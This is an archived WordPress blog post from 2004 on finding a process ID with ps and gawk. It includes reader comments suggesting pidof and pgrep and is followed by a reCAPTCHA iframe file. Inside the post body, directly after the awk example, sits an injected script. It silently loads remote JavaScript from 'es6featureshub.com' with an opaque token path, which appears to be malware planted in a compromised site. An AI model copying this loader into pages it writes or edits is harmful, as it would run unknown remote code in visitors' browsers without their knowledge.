

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsen-b.com/Article/181.html
body_size: 4492
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Find a PID with ps + awk | Jkx@home</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.larsen-b.com/wp-content/themes/jkx-new/style.css" />
<link rel="pingback" href="http://www.larsen-b.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.larsen-b.com/wp-content/themes/jkx-new/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Feed" href="http://www.larsen-b.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Comments Feed" href="http://www.larsen-b.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Find a PID with ps + awk Comments Feed" href="http://www.larsen-b.com/Article/181.html/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsen-b.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.larsen-b.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Netgear WG311 as AP on NetBSD' href='http://www.larsen-b.com/Article/180.html' />
<link rel='next' title='Alternative Firmware for the WRT54GS' href='http://www.larsen-b.com/Article/182.html' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://www.larsen-b.com/Article/181.html' />
<link rel='shortlink' href='http://www.larsen-b.com/?p=181' />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #7300a8;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #7300a8;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #7300a8;
		}
	</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #262626; }
</style>
</head>

<body class="single single-post postid-181 single-format-standard custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.larsen-b.com/" title="Jkx@home" rel="home">Jkx@home</a></span></h1>
				<h2 id="site-description">Titanium Exposé</h2>
			</hgroup>

						<a href="http://www.larsen-b.com/">
									<img src="http://www.larsen-b.com/wp-content/uploads/ban2.jpg" width="1000" height="226" alt="" />
							</a>
			
							<div class="only-search with-image">
					<form method="get" id="searchform" action="http://www.larsen-b.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="http://www.larsen-b.com/" title="Home">Home</a></li><li class="page_item page-item-276"><a href="http://www.larsen-b.com/about">About</a></li><li class="page_item page-item-279"><a href="http://www.larsen-b.com/google-search">Google search</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.larsen-b.com/Article/180.html" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.larsen-b.com/Article/182.html" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-181" class="post-181 post type-post status-publish format-standard hentry category-unix tag-shell">
	<header class="entry-header">

<!-- google ads slot -->

		<h1 class="entry-title">Find a PID with ps + awk</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://www.larsen-b.com/Article/181.html" title="11:16 pm" rel="bookmark"><time class="entry-date" datetime="2004-11-15T23:16:23+00:00">November 15, 2004</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.larsen-b.com/Article/author/admin" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This is really something i need to learn, and never forget. But this is kind of stuff, I always forget. So I write it up right now.</p>
<pre class="literal-block">ps aux|gawk '$11 == "ssh" {print $2}'</pre>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-8410201928487718";
/* final */
google_ad_slot = "4847740661";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br/>
<br/><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li position="0"><a href="http://www.larsen-b.com/Article/61.html" class="wp_rp_title">Security</a></li><li position="1"><a href="http://www.larsen-b.com/Article/17.html" class="wp_rp_title">Shortest masquerade config</a></li><li position="2"><a href="http://www.larsen-b.com/Article/35.html" class="wp_rp_title">Bind zone files</a></li><li position="3"><a href="http://www.larsen-b.com/Article/33.html" class="wp_rp_title">PPPd Old School</a></li><li position="4"><a href="http://www.larsen-b.com/Article/39.html" class="wp_rp_title">Building OpenBSD CD</a></li></ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
<br/><br/>
		This entry was posted in <a href="http://www.larsen-b.com/topics/unix" title="View all posts in Unix" rel="category tag">Unix</a> and tagged <a href="http://www.larsen-b.com/tags/shell" rel="tag">shell</a> by <a href="http://www.larsen-b.com/Article/author/admin">admin</a>. Bookmark the <a href="http://www.larsen-b.com/Article/181.html" title="Permalink to Find a PID with ps + awk" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->

</article><!-- #post-181 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			6 thoughts on &ldquo;<span>Find a PID with ps + awk</span>&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-773">
		<article id="comment-773" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=68' class='avatar avatar-68 photo avatar-default' height='68' width='68' /><span class="fn">gwenn</span> on <a href="http://www.larsen-b.com/Article/181.html/comment-page-1#comment-773"><time datetime="2004-11-16T12:57:59+00:00">November 16, 2004 at 12:57 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>There&#8217;s the pidof command too :</p>
<pre class="literal-block">
$ pidof ssh
26304 23541 18200
</pre>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-774">
		<article id="comment-774" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://1.gravatar.com/avatar/35cd9cda6f184bc3d0fe984fe0e80c05?s=68&amp;d=http%3A%2F%2F1.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D68&amp;r=G' class='avatar avatar-68 photo' height='68' width='68' /><span class="fn">Jkx</span> on <a href="http://www.larsen-b.com/Article/181.html/comment-page-1#comment-774"><time datetime="2004-11-16T18:59:35+00:00">November 16, 2004 at 6:59 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>I don&#8217;t remember exactly why, but last time, pidof doesn&#8217;t work for me. and awk does .. Anyway, this can be a quick awk introduction</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
	<li class="comment even thread-even depth-1" id="li-comment-775">
		<article id="comment-775" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://1.gravatar.com/avatar/35cd9cda6f184bc3d0fe984fe0e80c05?s=68&amp;d=http%3A%2F%2F1.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D68&amp;r=G' class='avatar avatar-68 photo' height='68' width='68' /><span class="fn">Jkx</span> on <a href="http://www.larsen-b.com/Article/181.html/comment-page-1#comment-775"><time datetime="2004-11-19T00:21:43+00:00">November 19, 2004 at 12:21 am</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Somebody tells me that pidof isn&#8217;t portable too .. :)</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-776">
		<article id="comment-776" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=68' class='avatar avatar-68 photo avatar-default' height='68' width='68' /><span class="fn">Anonymous</span> on <a href="http://www.larsen-b.com/Article/181.html/comment-page-1#comment-776"><time datetime="2006-06-06T19:04:49+00:00">June 6, 2006 at 7:04 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>pidof is only valid in Linux and maybe not every distro.</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
	<li class="comment even thread-even depth-1" id="li-comment-777">
		<article id="comment-777" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=68' class='avatar avatar-68 photo avatar-default' height='68' width='68' /><span class="fn">btisdall</span> on <a href="http://www.larsen-b.com/Article/181.html/comment-page-1#comment-777"><time datetime="2006-08-09T20:37:16+00:00">August 9, 2006 at 8:37 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>not forgetting pgrep&#8230;</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-778">
		<article id="comment-778" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=68' class='avatar avatar-68 photo avatar-default' height='68' width='68' /><span class="fn">kpd</span> on <a href="http://www.larsen-b.com/Article/181.html/comment-page-1#comment-778"><time datetime="2007-02-12T15:54:26+00:00">February 12, 2007 at 3:54 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Cool.  Thanks.  It&#8217;s been on my when I get around to it list for a long time.</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
		</ol>

		
		
	
									<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/Article/181.html#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://www.larsen-b.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0f0457c87" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="97_3wFOkuL-q9ruQykeHeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768566235297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>